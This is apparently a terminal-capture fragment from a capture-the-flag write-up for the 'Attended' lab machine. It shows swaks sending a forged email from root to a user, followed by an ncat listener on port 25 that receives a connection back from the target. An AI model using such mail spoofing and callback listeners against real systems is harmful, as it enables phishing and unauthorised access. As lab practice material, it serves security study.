 └─$ swaks --from 'root@attended.htb' --to 'guly@attended.htb' --header "Subject: Hello there" --body 'XCT and I are co
ming for your emails hide user and root' --server attended.htb
=== Trying attended.htb:25...
=== Connected to attended.htb.
<-  220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
 -> EHLO kali.kali
<-  250-proudly setup by guly for attended.htb Hello kali.kali [10.10.14.91], pleased to meet you
<-  250-8BITMIME
<-  250-ENHANCEDSTATUSCODES
<-  250-SIZE 36700160
<-  250-DSN
<-  250 HELP
 -> MAIL FROM:<root@attended.htb>
<-  250 2.0.0: Ok
 -> RCPT TO:<guly@attended.htb>
<-  250 2.1.5 Destination address valid: Recipient ok
 -> DATA
<-  354 Enter mail, end with "." on a line by itself
 -> Date: Tue, 31 Jan 2023 13:11:27 +0000
 -> To: guly@attended.htb
 -> From: root@attended.htb
 -> Subject: Hello there
 -> Message-Id: <20230131131127.147155@kali.kali>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 ->
 -> XCT and I are coming for your emails hide user and root
 ->
 ->
 -> .
<-  250 2.0.0: 2be6638f Message accepted for delivery
 -> QUIT
<-  221 2.0.0: Bye
=== Connection closed with remote host.
└─$ sudo sh -c 'rlwrap ncat -lvnp 25'
[sudo] password for truth:
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::25
Ncat: Listening on 0.0.0.0:25
Ncat: Connection from 10.129.226.200.
Ncat: Connection from 10.129.226.200:33480.